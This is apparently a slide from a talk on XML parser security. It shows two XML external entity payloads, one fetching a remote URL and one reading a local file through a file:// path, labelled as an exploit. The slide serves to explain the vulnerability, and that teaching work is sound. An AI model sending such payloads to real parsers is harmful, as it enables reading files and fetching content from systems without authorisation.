 Parsing XML – external entity expansion (remote/local)

<!DOCTYPE external [
<!ENTITY ee SYSTEM
"http://www.python.org/some.xml">
]>
<root>&ee;</root>

<!DOCTYPE external [
<!ENTITY ee SYSTEM "file:///PATH/TO/simple.xml">
]>
<root>&ee;</root>

Exploit
Load entity from storage or server

Made with by PGS Software · 12